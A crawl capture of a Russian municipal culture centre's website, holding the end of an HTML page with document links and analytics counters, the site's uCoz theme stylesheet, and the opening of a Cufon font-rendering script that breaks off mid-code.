href="http://hvorkultura.ru/load/dokumenty/ob_organizacii_i_provedenii_oblastnoj_obshhestvennoj_akcii_narodnoe_priznanie_v_2025_g/1-1-0-613" style="font-family: Arial; font-size: 11px;">Об организации и проведении областной общественной акции &quot;Народное признание в 2025 г.</a></td></tr></tbody></table> <hr style="border: 1px dashed;"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td rowspan="1"><span style="font-family: Arial; font-size: 8pt; color: rgb(0, 0, 205);">22.07.2025</span></td><td style="text-align: center; "><span style="font-family: Arial; font-size: 11px; text-align: start; color: rgb(0, 0, 205);">Положение</span></td></tr><tr><td style="" colspan="2" rowspan="1"><a href="http://hvorkultura.ru/load/dokumenty/press_reliz_svjazujushhaja_nit/1-1-0-601" style="font-family: Arial; font-size: 11px;">Пресс-релиз Связующая нить</a></td></tr></tbody></table> <hr style="border: 1px dashed;"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td rowspan="1"><span style="font-family: Arial; font-size: 8pt; color: rgb(0, 0, 205);">22.07.2025</span></td><td style="text-align: center; "><span style="font-family: Arial; font-size: 11px; text-align: start; color: rgb(0, 0, 205);">Положение</span></td></tr><tr><td style="" colspan="2" rowspan="1"><a href="http://hvorkultura.ru/load/dokumenty/polozhenie_svjazujushhaja_nit/1-1-0-600" style="font-family: Arial; font-size: 11px;">Положение Связующая нить</a></td></tr></tbody></table> <hr style="border: 1px dashed;"><!-- </bc> --></div>
 <div class="clr"></div>
 </div>

<!-- </block8895> -->

<!-- <block12> -->
<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> -->Полезные ссылки<!-- </bt> --></span></div>
 <div class="inner"><!-- <bc> --><div align="center"><span><a href="http://kremlin.ru"><img src="/Banner/PrezidentRF.jpg" alt=""></a></span></div><div align="center"><hr></div>
<div align="center"><span><a href="http://government.ru"><img src="/Banner/link_government.jpg" alt=""></a></span></div><div align="center"><hr></div>
<div align="center"><span><a href="http://www.mkrf.ru"><img src="/Banner/link_minculture.jpg" alt=""></a></span></div><div align="center"><hr></div>
<div align="center"><span><a href="http://www.samregion.ru"><img src="/Banner/Prav-vo1.jpg" alt=""></a></span></div><div align="center"><hr></div>
<div align="center"><span><a href="http://www.culture.ru"><img src="/Banner/culture_ru_130x59.png" alt=""></a></span></div>
<div align="center"><span><a href="http://grants.culture.ru"><img src="/Banner/banner-133x133.png" alt="Общероссийская база конкурсов и грантов в области культуры и искусства"></a></span></div><!-- </bc> --></div>
 <div class="clr"></div>
 </div>
<!-- </block12> -->

<!-- <block11> -->
<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5204>-->Друзья сайта<!--</s>--><!-- </bt> --></span></div>
 <div class="inner"><!-- <bc> --><!--<s1546>--><li><a href="http://hvorostyanka.ru/" target="_blank">Администрация муниципального района Хворостянский Самарской области</a></li>
<!--</s>-->
<script src="/widget/?15;true|Добро пожаловать на официальный сайт МБУ Центр культурного развития м.р.Хворостянский Самарской области"></script><!-- </bc> --></div>
 <div class="clr"></div>
 </div>
<!-- </block11> --><!--/U1DRIGHTER1Z--> 
 </div>
 <!-- </middle> -->
 <div class="clr"></div> 
 
 <!--U1BFOOTER1Z--><!--LiveInternet counter--><a href="//www.liveinternet.ru/click"
target="_blank"><img id="licnt53BF" width="88" height="120" style="border:0" 
title="LiveInternet: показано количество просмотров и посетителей"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt53BF").src=
"//counter.yadro.ru/hit?t27.10;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=52157167&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/52157167/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="52157167" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
 (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
 m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
 (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

 ym(52157167, "init", {
 clickmap:true,
 trackLinks:true,
 accurateTrackBounce:true
 });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52157167" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div id="footer">
 <div class="fleft">
 <!-- <copy> -->МБУ "Центр культурного развития" м.р.Хворостянский Самарской области © 2026<!-- </copy> --><br />
 <!-- "' --><span class="pbubS35M"><a href="https://www.ucoz.ru/" title="Сайт создан при помощи uCoz" target="_blank" rel="nofollow">uCoz</a></span>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter62919499 = new Ya.Metrika({id:62919499,accurateTrackBounce:true, trackLinks:true, clickmap:true, params: {__ym: {isFromApi: 'yesIsFromApi'}}});
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
                s = d.createElement("script"),
                f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/62919499" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



 </div>
 <div class="fright">
 <a class="ut-logo" href="http://uthemes.ru/" target="_blank">ucoz шаблоны</a>
 </div>
 <div class="clr"></div>
 </div><!--/U1BFOOTER1Z-->
 </div>
</div>
<script type="text/javascript" src="/js/ui.js"></script>
</body>
</html>
<!-- 0.08893 (s743) -->

--- FILE ---
content_type: text/css
request_url: http://hvorkultura.ru/_st/my.css
body_size: 4575
content:
/**
 * Theme Name: GameScope
 * Author: Guru
 * Author URI: http://uthemes.ru/
 * Theme URI: http://uthemes.ru/board/gamescope/
 *
 * Copyright (c) 2009 - 2012 uthemes.ru. All rights reserved.
 *
 */
body {margin:0;padding:0;font-family:Tahoma,Century gothic, Arial,sans-serif;color:#555;font-size:13px;background:#f5f5f5;}
body.page-body {background:#000;}
img,form {border:0;margin:0;}
a,input {outline:none;}
img {border:0;margin:0;}
a {color:#9a3334;text-decoration:none;outline:none;}
a:hover {color:#b23a3b;text-decoration:underline;}
h1,h2, h3, h4, h5, h6 {font-weight:bold;margin:5px 0;padding:0;}
h1 {font-size:26px;}
h2 {font-size:21px;}
h3 {font-size:19px;}
h4 {font-size:17px;}
h5 {font-size:15px;}
h6 {font-size:13px;}
ul {list-style:square;}
hr {border:none;border-bottom:1px solid #ddd;}
.clr {clear:both;}
.wrapper {width:1000px;margin:0 auto;}
a,.usr-menu li a .usr-ico span {
 -webkit-transition:background-color .2s ease, border .2s ease, color .2s ease, opacity .2s ease-in-out;
 -moz-transition:background-color .2s ease, border .2s ease, color .2s ease, opacity .2s ease-in-out;
 -ms-transition:background-color .2s ease, border .2s ease, color .2s ease, opacity .2s ease-in-out;
 -o-transition:background-color .2s ease, border .2s ease, color .2s ease, opacity .2s ease-in-out;
 transition:background-color .2s ease, border .2s ease, color .2s ease, opacity .2s ease-in-out;
}
#overlay {background-attachment:fixed;background-size:cover;}
#header {background:url(/images/top.png) repeat-x;}
.head-inner {background:url(/images/header.png) center 0 no-repeat;margin:0 0 300px 0; height:77px}
.blognames {padding:22px 0 0 10px;float:left;}
.site-name {font-size:26px;text-transform:uppercase;float:left;padding:0 10px 0 0;}
.site-name a {text-decoration:none;color:#333;}
.site-descr {font-size:12px;float:left;border-left:1px dotted #777;color:#9a3334;margin:5px 0 0 0;padding:4px 0 4px 10px;}
.usr-menu {position:relative;float:right;padding:0 10px 0 1px;margin:3px 0 0 0;background:url(/images/usrsep.png) 0 center no-repeat;}
.usr-menu ul,.usr-menu li {list-style:none;padding:0;margin:0;}
.usr-menu li {padding:0 1px 0 0;height:72px;float:left;background:url(/images/usrsep.png) right center no-repeat;}
.usr-menu li a {display:block;color:#888;height:57px;text-align:center;padding:15px 10px 0 10px;}
.usr-menu li a .usr-ico {display:inline-block;width:25px;height:20px;background:url(/images/usr.png);}
.usr-menu li a .usr-ico span {display:block;height:20px;background:url(/images/usr.png) 0 -20px;opacity:0;-moz-opacity:0;filter:alpha(opacity=0);}
.usr-menu li a .usr-txt {display:block;font-size:11px;text-transform:lowercase;padding:5px 0 0 0;}
.usr-menu li.usr-in a .usr-ico {background-position:0 -80px;width:16px;}
.usr-menu li.usr-in a .usr-ico span {background-position:0 -100px;}
.usr-menu li.usr-out a .usr-ico {background-position:0 -120px;width:16px;}
.usr-menu li.usr-out a .usr-ico span {background-position:0 -140px;}
.usr-menu li.usr-pro a .usr-ico {background-position:0 -40px;width:21px;}
.usr-menu li.usr-pro a .usr-ico span {background-position:0 -60px;}
.usr-menu li.usr-sch a .usr-ico {background-position:0 -160px;width:20px;}
.usr-menu li.usr-sch a .usr-ico span {background-position:0 -180px;}
.usr-menu li.usr-rss a .usr-ico {background-position:0 -200px;width:20px;}
.usr-menu li.usr-rss a .usr-ico span {background-position:0 -220px;}
.usr-menu li a:hover {color:#9a3334;text-decoration:none;}
.usr-menu li a:hover .usr-ico span {opacity:1;-moz-opacity:1;filter:alpha(opacity=100);}
.usr-menu .usr-popup {display:none;width:240px;position:absolute;z-index:500;background:#f5f5f5;border:1px solid #fff;right:0;top:36px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 0 0 2px rgba(0,0,0,.3);-moz-box-shadow:0 0 0 2px rgba(0,0,0,.3);box-shadow:0 0 0 2px rgba(0,0,0,.3);}
.usr-menu .pop-title {text-transform:uppercase;color:#555;font-weight:bold;font-size:12px;background:url(/images/sidesep.png) 0 bottom repeat-x;padding:10px 10px 17px 10px;}
.usr-menu .popup-close {display:block;width:10px;height:10px;background:url(/images/close.png) 0 0 no-repeat;cursor:pointer;float:right;margin:10px 10px 0 0;}
.usr-menu .pop-inner {padding:10px;}
.usr-popup .loginField {width:96%!important;}
#search .schQuery {float:left;}
#search .schQuery input {width:156px;}
#search .schBtn {float:right;}
#casing {background:#fff url(/images/casing.png) center 0;border:1px solid #fff;margin:0 0 30px 0;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 0 0 2px rgba(0,0,0,.3);-moz-box-shadow:0 0 0 2px rgba(0,0,0,.3);box-shadow:0 0 0 2px rgba(0,0,0,.3);}
#main-nav {background:url(/images/nav.jpg);height:50px;border-bottom:3px solid #9a3334;-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-topright:5px;border-top-left-radius:5px;border-top-right-radius:5px;}
#catmenu {height:50px;}
#catmenu ul {padding:0;margin:0;list-style:none;}
#catmenu ul li {float:left;padding:0;}
#catmenu ul li a {color:#888;z-index:10;display:block;height:50px;line-height:50px;padding:0 10px;font-size:13px;text-transform:uppercase;text-decoration:none;white-space:nowrap;_width:10px;}
#catmenu ul li a.current-item,#catmenu ul li a.uMenuItemA,#catmenu ul li a:hover,#catmenu ul li.item-hover a {color:#fff;text-decoration:none;background:#9a3334 url(/images/navhov.png);}
#catmenu ul li.home-item a {height:35px;line-height:20px;padding:15px 10px 0 10px;-webkit-border-top-left-radius:5px;-moz-border-radius-topleft:5px;border-top-left-radius:5px;}
#catmenu ul li.home-item a span {display:block;height:20px;width:20px;background:url(/images/home.png);}
#catmenu ul li.home-item a:hover span,#catmenu ul li.home-item a.current-item span,#catmenu ul li.home-item a.uMenuItemA span {background-position:0 -20px;}
#catmenu ul ul {margin:0;padding:0;background:#9a3334;border:none;}
#catmenu ul ul ul {margin:0 0 0 180px;}
#catmenu ul ul li {background:none;padding:0;}
#catmenu ul li ul ul {margin:0 0 0 180px;}
#catmenu ul li li a {background:none;border-bottom:1px solid #a63637;color:#fff;line-height:normal;height:auto;font-size:11px;white-space:normal;text-transform:none;font-weight:normal;padding:7px 10px;height:auto;text-shadow:none;_width:auto;}
#catmenu ul li li a:hover,#catmenu ul li.item-hover li a,#catmenu ul li li a.current-item {background:none;color:#fff;text-shadow:none;}
#catmenu ul li li a:hover {background:#b23a3b;color:#fff;text-decoration:none;}
#left-side {float:left;width:200px;padding:0 0 20px 0}
#right-side {float:right;width:200px;padding:0 0 20px 0;}
.sidebox {padding:0 2px 0 0;}
#right-side .sidebox {padding:0 0 0 2px;}
.sidetitle {padding:10px;font-size:13px;font-weight:bold;text-transform:uppercase;background:url(/images/sidettl.png);color:#555;}
.sidebox .inner {padding:15px 9px 10px 9px;border-bottom:1px solid #e1e1e1;background:url(/images/sidesep.png) repeat-x;}
.sidebox ul,.sidebox .catsTable {margin:0;list-style:none;padding:0;border-spacing:0;}
.sidebox ul li,.sidebox .catsTd,#ut-spon span {padding:5px 0;border-bottom:1px dotted #bbb;}
.sidebox li a,.sidebox .catsTable td a,#ut-spon span a {color:#555;text-decoration:none;}
.sidebox li a:hover,.sidebox .catsTable td a:hover,#ut-spon span a:hover {color:#b23a3b;}
.sidebox .catNumData {color:#aaa;font-size:9px;}
.sidebox .calTable{width:100%;}
.calTable {font-size:12px;}
.calTable td {text-align:center;padding:5px 2px;}
.calTable td a {text-decoration:underline;}
.calTable td a:hover {text-decoration:none;}
.calMonth {font-size:12px;}
.calTable td.calMonth a {text-decoration:none;}
.calTable td.calMonth a:hover {text-decoration:underline;}
.calTable .calMday {color:#aaa;}
.calTable .calMdayA,.calTable .calMdayIsA {color:#fff;background:#b23a3b;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}
.calTable .calMdayIsA a {color:#fff;}
.sidebox ul li li {background:none;padding:0;border-bottom:1px solid #ddd;}
.sidebox ul ul {margin:0 0 0 180px;border:1px solid #ddd;border-bottom:none;background:#f6f6f6;}
#right-side .sidebox ul ul {margin:0 0 0 -180px;}
.sidebox ul li ul ul {margin:0 0 0 180px;}
#right-side .sidebox ul li ul ul {margin:0 0 0 -180px;}
.sidebox ul li li a {background:none;border:none;font-size:11px;padding:8px 10px;}
.sidebox ul li li a:hover,.sidebox ul li.item-hover li a,.sidebox ul li li a.current-item {background:none;}
.sidebox ul li li a:hover {background:none;}
.sidebox ul.ut-menu .item-arrow {display:none;}
.sidebox iframe {border:1px solid #ddd;}
.sidebox .answer {padding:5px 0 0 0;}
.sidebox input.mchat {max-width:97%;}
.sidebox textarea.mchat {max-width:92%;}
.sidebox .loginField {max-width:97%;}
#ut-spon span {display:block}
#content {float:left;width:580px;padding:20px 0 20px 10px;}
#content .calTable td {padding:12px;}
#content fieldset {border:1px solid #ddd;padding:20px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}
#casing label {color:#888!important;}
.eBlock {position:relative;width:600px;padding:10px 10px 15px 10px;margin:0 0 0 -10px;background:url(/images/sidesep.png) 0 bottom repeat-x;}
.eTitle {padding:0 0 10px 0;font-size:16px;text-transform:uppercase;}
.eTitle a {text-decoration:none;}
.eDetails,.eDetails1, eDetails2{font-size:11px;padding:10px 0 0 0;color:#999;border-top:1px dotted #999;}
.eDetails a,.eDetails1 a,.eDetails2 a {text-decoration:underline;color:#999;}
.eDetails a:hover,.eDetails1 a:hover,.eDetails2 a:hover {text-decoration:none;}
.eMessage,.eText {margin:0;padding:10px 0!important;}
.eMessage p,.eText p{margin:0;padding:0 0 5px 0;}
.pagesBlockuz1 b,.pagesBlockuz2 b,#pagesBlock1 b,#pagesBlock2 b,.plist b {background:#9a3334;padding:4px 7px;font-weight:normal;color:#fff;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;font-size:11px;}
.pagesBlockuz1 a,.pagesBlockuz2 a,#pagesBlock1 a,#pagesBlock2 a,.plist a {padding:4px 0;font-size:11px;color:#777!important;text-decoration:none;}
.pagesBlockuz1 a:hover,.pagesBlockuz2 a:hover,#pagesBlock1 a:hover,#pagesBlock2 a:hover,.plist a:hover {text-decoration:underline;}
.cBlock1,.cBlock2 {background:#fff;}
#content .cBlock1,#content .cBlock2,.commTable{padding:10px 0 0 0;margin:5px 0 0 0;border-top:1px solid #ddd;color:#777;}
.cMessage {font-size:11px;}
.cTop {font-size:14px;padding:0 0 5px 0;margin:0 0 5px 0;border-bottom:1px dotted #ddd;}
.cTop * {font-weight:normal;}
.cAnswer {padding:5px 0 0 15px;font-style:italic;color:#666;font-size:11px;}
.commTd1 {padding:5px 2px;width:140px;}
input.commFl {width:400px;}
textarea.commFl {width:460px;}
input.codeButtons {min-width:30px;}
.securityCode {}
.eAttach {margin:10px 0; font-size:11px;color:#666;padding:0 0 0 15px;background:url(/images/attach.gif) 0 0 no-repeat;}
.eRating {font-size:8pt;}
.manTdError,.commError {color:#ff0000;}
.commReg {padding: 10px 0;text-align:center;}
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:blue;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:green;}
.replaceTable {font-size:12px;padding:10px;background:#fff;border:none;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 0 0 2px rgba(0,0,0,.3);-moz-box-shadow:0 0 0 2px rgba(0,0,0,.3);box-shadow:0 0 0 2px rgba(0,0,0,.3);}
.legendTd {font-size:8pt;}
.outputPM {border:1px dashed #3a2b24;margin:4px 0 4px 30px;}
.inputPM {border:1px dashed #3a2b24;margin:4px 0;}
.uTable {padding:0;background:none;}
.uTable td {padding:3px 10px;border:1px solid #ddd;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}
.eAttach .entryAttachSize {padding-left:4px;}
.manTable {text-align:left;}
.manTable .manTd1 {font-size:12px;line-height:14px;width:200px;}
#casing.popuptable {margin:10px auto;padding:0;background:#fff;color:#555;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;}
.popuptitle {font-size:13px;font-weight:bold;text-transform:uppercase;background:url(/images/sidesep.png) 0 bottom repeat-x;padding:10px 10px 15px 10px;text-align:center;color:#9a3334;}
.popupbody {padding:10px;font-size:12px;color:#555;}
.popupbody * {font-size:12px!important;}
.popuptable table {text-align:left;color:#555;}

#footer {background:#fff url(/images/sidesep.png) repeat-x;padding:15px 10px 10px 10px;color:#888;font-size:11px;-webkit-border-bottom-right-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomright:5px;-moz-border-radius-bottomleft:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;}
#footer a {text-decoration:underline;color:#888;}
#footer a:hover {text-decoration:none;}
#footer .fleft {float:left;width:50%;padding:2px 0 0 0}
#footer .fright {float:right;width:50%;text-align:right}
#footer .fright a {float:right;display:block;width:133px;height:32px;overflow:hidden;text-indent:100%;text-align:left;white-space:nowrap;background:url(/images/utlogo.png)}

#casing.forum-casing {background:#fff;}
.forum-casing #ut-spon {padding:15px 0 0 0;background:#fff url(/images/sidesep.png) repeat-x;height:28px;}
.forum-casing .sidetitle {height:28px;float:left;padding:0 10px;background:none;}
.forum-casing #ut-spon .inner {padding:0;border:none;}
.forum-casing #ut-spon span {float:left;padding:0 10px;border:none!important}
.forum-casing #ut-spon span a {color:#555!important;}
.forum-casing #ut-spon span a:hover {color:#9a3334!important;}
#forum-box {padding:10px;}
.gTable {background:none;}
.gTableTop {font-size:13px;font-weight:bold;text-transform:uppercase;color:#fff;background:#9a3334 url(/images/navhov.png);padding:10px;margin:0;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;}
.gTableTop a {color:#fff!important}
.gTableSubTop {color:#777;padding:3px 0;font-size:11px;border-bottom:1px solid #ddd;}
.gTableSubTop a,.gTableSubTop a:hover {color:#777!important}
.gTableSubTop b {font-weight:normal;}
.gTableBody,.gTableBody1,.gTableBottom,.gTableError,.forumNameTd,.forumLastPostTd,.threadNametd,.threadAuthTd,.threadLastPostTd,.threadsType,.postPoll,.newThreadBlock,.newPollBlock,.newThreadBlock,.newPollBlock,.gTableRight,.posttdMessage,.postTdInfo,.codeMessage,.quoteMessage,.forumIcoTd,.forumThreadTd,.forumPostTd,.gTableLeft,.threadIcoTd,.threadPostTd,.threadViewTd,.postBottom,.postTdTop {padding:7px;background:none;border-bottom:1px solid #ddd;}
.forumNameTd,.forumThreadTd,.forumPostTd,.threadNametd,.threadPostTd,.threadViewTd,.threadAuthTd,.postTdInfo {border-right:1px solid #ddd;}
.postBottom,.postTdTop {padding:3px 7px;}
a.forum,a.threadLink {padding:0 0 0 10px;background:url(/images/12.gif) 0 center no-repeat;}
a.forumLastPostLink {color:#666!important;}
.gTableLeft {font-weight:bold}
.gTableError {color:#FF0000}
.forumLastPostTd,.forumArchive {font-size:8pt}
a.catLink {text-decoration:none}
a.catLink:hover {text-decoration:underline}
.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:8pt;color:#FF0000!important;font-weight:bold}
.forumDescr {color:#888;font-size:8pt}
div.forumModer {color:#666;font-size:8pt}
a.forumModer {color:#555!important;text-decoration:underline}
.forumViewed {font-size:9px}
.forumBarKw {font-weight:normal}
a.forumBarA {text-decoration:none;color:#777!important}
a.forumBarA:hover {text-decoration:none}
.fastLoginForm {font-size:8pt}
.switch,.pagesInfo {padding:2px 5px;font-weight:normal;background:#f5f5f5;border:1px solid #ddd;color:#555;font-size:10px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}
.switchActive {padding:2px 5px;font-weight:normal;color:#fff;background:#9a3334;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}
a.switchDigit,a.switchBack,a.switchNext {text-decoration:none;color:#555!important;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline}
.threadLastPostTd {font-size:8pt}
.threadDescr {color:#888;font-size:8pt}
.threadNoticeLink {font-weight:bold}
.threadsType {height:20px;font-weight:bold;font-size:8pt}
.threadsDetails {height:20px}
.forumOnlineBar {height:20px}
a.threadPinnedLink {font-weight:bold;color:#f63333!important}
a.threadFrmLink {color:#555!important}
.postpSwithces {font-size:8pt}
.thDescr {font-weight:normal}
.threadFrmBlock {font-size:8pt;text-align:right}
.forumNamesBar {font-size:11px;padding:3px 0}
.forumModerBlock {padding:3px 0}
.postPoll {text-align:center}
.postUser {font-weight:bold}
.postRankName {margin-top:5px}
.postRankIco {margin-bottom:5px;margin-bottom:5px}
.reputation {margin-top:5px}
.signatureHr {margin-top:20px}
.postTdInfo {padding:10px;text-align:center}
.posttdMessage {line-height:18px;padding:10px}
.pollQuestion {text-align:center;font-weight:bold} 
.pollButtons,.pollTotal {text-align:center}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:8pt}
.pollSubmit {font-weight:bold}
.pollEnd {text-align:center;height:30px}
.codeMessage,.quoteMessage {font-size:11px;padding:10px;background:#f5f5f5;border:1px solid #ddd!important;color:#888;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}
.signatureView {display:block;font-size:8pt;line-height:14px;padding:0 0 0 10px;border-left:3px solid #ddd} 
.edited {padding-top:30px;font-size:8pt;text-align:right;color:gray}
.editedBy {font-weight:bold;font-size:8pt}
.statusBlock {padding-top:3px}
.statusOnline {color:#0f0}
.statusOffline {color:#f00}
.newThreadItem {padding: 0 0 0 8px;background:url(/images/12.gif) no-repeat 0 4px}
.newPollItem {padding: 0 0 0 8px;background:url(/images/12.gif) no-repeat 0 4px}
.pollHelp {font-weight:normal;font-size:8pt;padding-top:3px}
.smilesPart {padding-top:5px;text-align:center}
.userAvatar {border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;}
.pollButtons button {margin:0 10px 0 0!important}
.postBottom .goOnTop {display:none!important}

#casing input[type='text'],#casing input[type='password'],#casing textarea,#casing input[type='file'],#casing select,.usr-popup input[type='text'],.usr-popup input[type='password'] {font-size:12px;color:#aaa;padding:5px 3px;background:#fff;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-appearance:none;outline:none;}
#casing input[type='submit'],#casing input[type='reset'],#casing input[type='button'],#casing button,.usr-popup input[type='submit'],.usr-popup input[type='reset'],.usr-popup input[type='button'],.usr-popup button {background:#9a3334 url(/images/navhov.png);font-size:11px!important;color:#fff;padding:5px;font-weight:normal!important;border:1px solid #872c2d;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;cursor:pointer;}
#casing input[type='submit']:hover,#casing input[type='reset']:hover,#casing input[type='button']:hover,#casing button:hover,.usr-popup input[type='submit']:hover,.usr-popup input[type='reset']:hover,.usr-popup input[type='button']:hover,.usr-popup button:hover {background-position:0 bottom;}
select {font-size:11px!important;}
#doSmbBt,.u-combobut {display:none;}
#casing .u-comboeditcell,#casing .u-combo {border:0!important;background:none!important;}
#casing .u-combolist {border:1px solid #ddd;background:#fff;color:#888;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}
#content .xw-tl,#content .xw-bl,#content .u-menuvsep {display:none;}
#content .xw-ml,#content .xw-mr {margin:0;padding:0;background:none;}
#content .xw-mc,.filterBlock {border:1px solid #ddd;background:#fff;color:#888!important;margin:0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}
#uNetRegF table {text-align:left;}
#uNetRegF table table {clear:both;}
#uNetRegF table table td {padding:5px 0 0 0;}
.sidebox .gTable {background:none;}
.sidebox .gTableTop,.sidebox .gTableSubTop,.sidebox .forumNameTd {border:none;font-weight:normal;background:none;padding:5px 0!important;color:#555;border-bottom:1px dotted #bbb;text-shadow:none!important;text-transform:none;height:auto;line-height:normal;overflow:visible;font-size:13px!important;}
.sidebox .gTable ul {padding:0 0 0 20px;}
.sidebox .gTable ul li a {background:none!important;padding:0;}

--- FILE ---
content_type: application/javascript
request_url: http://hvorkultura.ru/js/ui.js
body_size: 86811
content:
var Cufon=(function(){var m=function(){return m.replace.apply(null,arguments)};var x=m.DOM={ready:(function(){var C=false,E={loaded:1,complete:1};var B=[],D=function(){if(C){return}C=true;for(var F;F=B.shift();F()){}};if(document.addEventListener){document.addEventListener("DOMContentLoaded",D,false);window.addEventListener("pageshow",D,false)}if(!window.opera&&document.readyState){(function(){E[document.readyState]?D():setTimeout(arguments.callee,10)})()}if(document.readyState&&document.createStyleSheet){(function(){try{document.body.doScroll("left");D()}catch(F){setTimeout(arguments.callee,1)}})()}q(window,"load",D);return function(F){if(!arguments.length){D()}else{C?F():B.push(F)}}})(),root:function(){return document.documentElement||document.body}};var n=m.CSS={Size:function(C,B){this.value=parseFloat(C);this.unit=String(C).match(/[a-z%]*$/)[0]||"px";this.convert=function(D){return D/B*this.value};this.convertFrom=function(D){return D/this.value*B};this.toString=function(){return this.value+this.unit}},addClass:function(C,B){var D=C.className;C.className=D+(D&&"z ")+B;return C},color:j(function(C){var B={};B.color=C.replace(/^rgba\((.*?),\s*([\d.]+)\)/,function(E,D,F){B.opacity=parseFloat(F);return"rgb("+D+")"});return B}),fontStretch:j(function(B){if(typeof B=="number"){return B}if(/%$/.test(B)){return parseFloat(B)/100}return{"ultra-condensed":0.5,"extra-condensed":0.625,condensed:0.75,"semi-condensed":0.875,"semi-expanded":1.125,expanded:1.25,"extra-expanded":1.5,"ultra-expanded":2}[B]||1}),getStyle:function(C){var B=document.defaultView;if(B&&B.getComputedStyle){return new a(B.getComputedStyle(C,null))}if(C.currentStyle){return new a(C.currentStyle)}return new a(C.style)},gradient:j(function(F){var G={id:F,type:F.match(/^-([a-z]+)-gradient\(/)[1],stops:[]},C=F.substr(F.indexOf("(")).match(/([\d.]+=)?(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)/ig);for(var E=0,B=C.length,D;E<B;++E){D=C[E].split("=",2).reverse();G.stops.push([D[1]||E/(B-1),D[0]])}return G}),quotedList:j(function(E){var D=[],C=/\s*((["'])([\s\S]*?[^\\])\2|[^,]+)\s*/g,B;while(B=C.exec(E)){D.push(B[3]||B[1])}return D}),recognizesMedia:j(function(G){var E=document.createElement("style"),D,C,B;E.type="text/css";E.media=G;try{E.appendChild(document.createTextNode("/**/"))}catch(F){}C=g("head")[0];C.insertBefore(E,C.firstChild);D=(E.sheet||E.styleSheet);B=D&&!D.disabled;C.removeChild(E);return B}),removeClass:function(D,C){var B=RegExp("(?:^|\\s+)"+C+"(?=\\s|$)","g");D.className=D.className.replace(B,"");return D},supports:function(D,C){var B=document.createElement("span").style;if(B[D]===undefined){return false}B[D]=C;return B[D]===C},textAlign:function(E,D,B,C){if(D.get("textAlign")=="right"){if(B>0){E=" "+E}}else{if(B<C-1){E+=" "}}return E},textShadow:j(function(F){if(F=="none"){return null}var E=[],G={},B,C=0;var D=/(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)|(-?[\d.]+[a-z%]*)|,/ig;while(B=D.exec(F)){if(B[0]==","){E.push(G);G={};C=0}else{if(B[1]){G.color=B[1]}else{G[["offX","offY","blur"][C++]]=B[2]}}}E.push(G);return E}),textTransform:(function(){var B={uppercase:function(C){return C.toUpperCase()},lowercase:function(C){return C.toLowerCase()},capitalize:function(C){return C.replace(/\b./g,function(D){return 